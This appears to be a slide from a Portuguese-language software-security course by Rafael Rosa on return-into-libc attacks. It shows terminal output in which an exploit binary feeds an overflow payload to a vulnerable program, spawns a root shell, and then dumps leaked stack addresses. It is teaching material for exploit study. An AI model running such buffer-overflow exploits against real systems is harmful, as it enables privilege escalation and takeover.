 Return-into-libc
                                                                                                  Planejamento
(In)Segurança de Software, Quebrando Códigos - Rafael Rosa




                                                             [rafael@centos worx]$ ./exploit_return_into_libc_ex32 -28
                                                             [rafael@centos worx]$ ./return_into_libc_ex3 `cat badfile_ex32.bin `
                                                             AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
                                                             AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
                                                             AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
                                                             AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA����AAAAAAAAAAAA�
                                                             ������P������������`<��P�������������P�V����
                                                             ����L����
                                                             sh-3.2# id
                                                             uid=0(root) gid=500(rafael) groups=500(rafael),501(vboxusers) context=user_u:system_r:unconfin
                                                             ed_t
                                                             sh-3.2# exit
                                                             exit
                                                             0xbffff1ac0xb7f13c600x8048450 (nil)0xbffff1bc0xb7eafa900x80484500xbffffd560xbffff1cc0xb7ea
                                                             4ce00xdefaced0xffffffff0x414141410x414141410x414141 (nil)0x80482640xb7fcfff40x80484d00x8
                                                             0483700xbffff2180xab4381790x852c9569 (nil) (nil) (nil)0xb7ff60900xb7e8c5ad0xb7ffeff40x000
                                                             0020x8048370 (nil)0x80483910x80484520x0000020xbffff2440x80484d00x80484c00xb7ff0f500x
                                                             bffff23c0xb7ffbaaa0x0000020xbffff3a70xbffff3be (nil)0xbffff50e0xbffff5300xbffff5430xbffff57a0xbfff
                                                             F58a0xbffff5950xbffff5e50xbffff6200xbffff6320xbffff6460xbffff6520xbffffa7b0xbffffc120xbffffc380xbff
                                                             Ffc680xbffffc990xbffffca90xbffffcf60xbffffd160xbffffd310xbffffda10xbffffdba0xbffffdcb0xbffffde30xbfff
                                                             Fdf80xbffffe130xbffffe2a0xbffffe320xbffffe440xbffffe700xbffffe7f0xbffffebb0xbfffff1d0xbfffff3d0xbfffff4
                                                             a0xbfffff570xbfffff790xbfffff8f0xbfffffa80xbfffffcc (nil)0x0000200xb7ffd4200x0000210xb7ffd0000x00
                                                             00100x78bf3bf0x0000060x0010000x0000110x0000640x0000030x80480340x0000040x000020[raf
                                                             ael@centos worx]$
 